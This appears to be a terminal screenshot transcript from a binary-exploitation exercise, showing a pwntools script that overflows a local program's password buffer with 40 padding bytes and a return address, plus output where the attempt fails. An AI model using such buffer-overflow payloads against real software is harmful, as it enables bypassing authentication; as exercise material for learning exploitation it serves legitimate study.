 root@LarisaD: /mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.2_1.py
[+] Starting local process './task2': pid 108
3.1.2_1.py:5: BytesWarning: Text is not bytes; assuming ASCII, no
io.recvuntil("Enter password:")
The correct password has length 8
Unauthorized!
[*] Process './task2' stopped with exit code 1 (pid 108)
root@LarisaD:/mnt/c/users/larisa/desktop#
3.1.2_1.py
1 from pwn import *
2
3
4 io = process("./task2")
5 io.recvuntil("Enter password:")
6 password = b'A' * 40 + p64(0x4011C6)
7 io.sendline(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = io.recvline().decode('ascii')
13 print(line)
14 except:
15 # could not read line => program exited
16 break
17 io.kill()